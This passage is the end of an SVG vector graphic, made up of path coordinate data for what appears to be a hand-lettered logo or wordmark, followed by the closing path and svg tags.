c-2.3-12.64-0.98-24.97,3.19-37.08c0.85-2.46,2.35-5.35-1.05-7.16c-3.03-1.62-14.89,3.25-15.79,6.6  c-3.66,13.73-5.97,27.69-3.88,41.89c1.16,7.86,4.05,15.64,12.46,18.13c8.3,2.46,14.91-2.17,20.48-8.04  c1.29-1.36,2.72-2.94,3.85-4.43c0.96-1.26,2.93-3.92,3.27-4.16c0.22-0.15,0.09,1.94,0.09,1.94s-0.23,13.21,0.08,19.84  c0.08,1.81-0.02,5.49-0.02,5.49s-2.68-0.05-5.32,0.15c-7.13,0.55-13.53,2.73-19.17,6.93c-16.58,12.34-26.62,28.48-25.38,49.58  c1.09,18.5,12.41,27.52,28.49,23.97c19.03-4.2,30.96-15.7,34.62-36.25c1.72-9.67,2.92-19.44,4.01-29.21c0.4-3.6,1.67-4.4,5.16-4.11  c5.82,0.48,11.71,0.54,17.54,0.25c3.88-0.19,7.87-1.31,10.51-3.75c1.97-1.54,4.02-6.48,4.09-7.69c0.05-0.74-1.09-2.07-2.28-3.06  c2.73,1.56,5.9,2.46,8.91,3.16c15.85,3.69,28.71-5,32.56-21.09c1.5-6.26,4.07-12.26,6.05-18.42c0.36-1.12,1.27-3.91,1.27-3.91  l5.72-0.18c0,0-0.23,4.28-0.26,5.6c-0.17,9.27,0.53,18.42,3.34,27.28c4.49,14.14,18.3,17.68,29.06,7.58  c4.06-3.81,6.52-8.64,8.91-13.53c1.11-2.27,1.73-4.9,4.34-7.04c0.8,6.13,1.42,11.47,2.2,16.78c0.99,6.67,4.11,11.95,10.78,14.18  c6.45,2.15,11.25-1.32,15.75-5.39c1.36-1.24,2.83-3.69,4.07-5.26c1.65,1.92,2.63,8,6.25,5.77c3.56-2.19,7.35-3.31,11.12-4.7  c4.4-1.62,5.11-4.59,2.96-8.39c-3.14-5.53-5.05-11.52-6.24-17.67c-2.51-12.97-0.79-24.99,9.1-34.81c4.1-4.08,7.81-3.96,11.7,0.44  c3.16,3.57,4.62,7.82,6.15,12.19c1.22,3.47,1.42,9.11,1.42,9.11s-3.45,3.03-5.37,4.49c-6.1,4.63-10.74,10.72-11.99,18.55  c-0.73,4.61-1.92,9.43,1.75,13.7c6.8,7.9,18.66,7.56,26.11-1.37c7.71-9.25,12.01-19.98,12.23-32.18c0.01-0.3-0.01-0.63-0.02-0.96  c-0.05-1.07-0.08-3.48-0.08-3.48s1.5-0.31,2.57-0.31c1.01,0,2.63-0.05,2.63-0.05s-0.22,3.35-0.23,4.72c-0.02,2.3-0.15,4.6-0.09,6.9  c0.35,11.84,2.16,23.38,8.48,33.67c7.09,11.55,20.19,14.23,31.44,6.66c4.74-3.18,8.96-6.93,11.77-11.96  c0.99-1.77,3.15-5.89,3.15-5.89s1.68,3.39,3.31,5.29c8.31,9.72,18.27,10.25,28.16,2.21c3.6-2.93,6.77-6.27,9.03-10.34  c2.23-4.01,4.23-8.14,6.96-13.44c0.16,3.27,0.24,5.1,0.34,6.93c0.58,9.85,1.34,19.67,7,28.25c4.44,6.73,9.65,7.76,16.47,3.51  c4.76-2.97,8.46-6.84,10.73-11.94c0.84-1.89,2.88-5.81,2.88-5.81s1.75,2.27,3.63,4.07c3.4,3.25,8.35,3.5,12.89,2.38  c7.31-1.81,11.65-7.11,15.22-13.13c2.37-3.99,4.27-8.25,7.03-13.65c1.59,8.37,1.34,15.55,3.74,22.19c1.88,5.2,6.72,9.55,12.22,10.53  c13.05,2.33,19.36-15.6,24.33-24.33c-0.23,0.4,1.79,4.8,2.03,5.36c0.75,1.77,1.58,3.5,2.5,5.19c1.52,2.78,3.57,7.32,6.86,8.08  c8.61,1.99,16.62-1.13,23-6.9c2.22-2.01,3.15-4.55,4.27-7.28c0.26-0.64,1.12-3.26,1.12-3.26s3.95,2.74,5.48,3.56  c7.04,3.78,13.83,0.16,19.29-4.83c3.3-3.02,5.89-6.82,10.03-11.73c0,9.31-0.04,17.12,0.03,24.93c0.01,1.02-0.09,3.03-0.09,3.03  s-1.94,0.05-2.96,0.05c-6.65,0-11.69,0.87-17.34,3.99c-6.72,3.71-13.14,10.25-17.86,16.26c-2.32,2.96-3.89,6.11-5.55,9.44  c-2.8,5.62-4.58,10.68-5.65,16.92c-1.84,10.68-0.29,22.41,8.4,29.95c6.28,5.45,14.87,5.75,22.55,3.54c4.07-1.17,7.95-3,11.55-5.22  c6.95-4.29,12.61-10.31,16.15-17.7c3.95-8.25,4.81-17.49,6.1-26.44c0.14-0.96,0.26-1.92,0.38-2.88c0.51-4.07,1.13-8.14,1.5-12.22  c0.14-1.5,0.34-5.31,0.34-5.31s2.66,0.28,4.16,0.41c9.44,0.8,11.25,0.92,17.15,0.61c5.83-0.31,11.01-2.44,14.25-7.7  C654.36,135.49,655.2,133.36,653.37,131.53z M332.11,73.78c0.64-2.61,1.71-5.25,2.91-7.66c1.36-2.73,2.92-6.29,6.69-5.16  c3.45,1.04,3.72,4.65,3.66,7.9c-0.19,3.64-1.02,7.11-3.75,9.68c-2.23,2.1-6.95,3.35-8.76,3.77c-0.45,0.11-0.91,0.17-1.38,0.21  l-1.19,0.1C330.29,82.62,330.47,80.51,332.11,73.78z M45.4,192.76c-2.68,6.92-8.04,11.17-14.47,13.91  c-8.44,3.6-17.93-2.3-19.31-12.12c-2.39-17.06,1.07-32.24,15.14-43.82c5.32-4.38,11.06-7.31,17.89-8.19  c3.55-0.46,6.64-0.32,6.64-0.32c0.24,0.01,0.27,4.25,0.26,4.54c-0.2,6.26-0.08,12.22-0.65,18.31c-0.56,6.03-1.25,12.06-2.59,17.97  C47.57,186.33,46.62,189.59,45.4,192.76z M140.21,77.68c0,0-1.64,0.1-5.46-1.93c-6.18-3.28-10.33-8.46-11.38-15.61  c-0.27-1.81-0.35-3.9,1.48-5.12c1.65-1.1,3.17-0.07,4.67,0.69c7.02,3.53,10.27,9.46,10.92,16.89  C140.61,75.25,140.21,77.68,140.21,77.68z M273.21,121.98c-0.97,1.38-1.69,3.83-4.15,2.78c-1.94-0.83-2.39-2.85-2.17-4.77  c0.89-8.08,5.09-14.02,12.79-19.57C279.05,109.32,277.36,116.05,273.21,121.98z M404.3,90.2c-1.42,14.16-4.24,27.6-17.74,35.89  c-4.28,2.63-6.5,1.83-8.53-2.76c-4.73-10.66,2.24-36.4,12.19-43.43c3.24-2.29,6.92-4.93,10.9-3.03c3.72,1.77,2.56,6.21,3.14,9.58  C404.47,87.67,404.3,88.95,404.3,90.2z M593.11,193.29c-2.46,6.66-7.85,10.82-14.09,13.46c-6.88,2.91-14.35-1.1-17.49-7.48  c-4.61-9.34-3.03-22.99,1.03-32.26c4.37-9.95,12.61-18.58,22.72-22.75c3.09-1.27,6.36-2.22,9.7-2.36c5.04-0.22,5.46,0.2,5.46,0.2  s0.14,1.86,0.12,3.19C600.32,161.64,598.82,177.81,593.11,193.29z"></path>
</svg>
